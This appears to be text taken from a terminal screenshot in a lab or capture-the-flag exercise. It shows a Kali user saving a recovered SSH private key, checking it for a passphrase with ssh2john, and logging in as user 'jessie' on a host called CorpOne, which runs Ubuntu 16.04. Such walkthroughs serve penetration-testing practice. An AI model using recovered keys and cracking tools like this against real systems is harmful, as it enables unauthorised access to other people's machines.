 1 2 3 4 2
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ vim id_rsa1
┌──(kali㉿kali)-[~]
└─$ chmod 600 id_rsa1
┌──(kali㉿kali)-[~]
└─$ ssh2john id_rsa1 > hash.txt
id_rsa1 has no password!
┌──(kali㉿kali)-[~]
└─$ ssh -i id_rsa1 jessie@10.129.188.235
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.15.0-45-generic i686)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
8 packages can be updated.
8 updates are security updates.
jessie@CorpOne:~$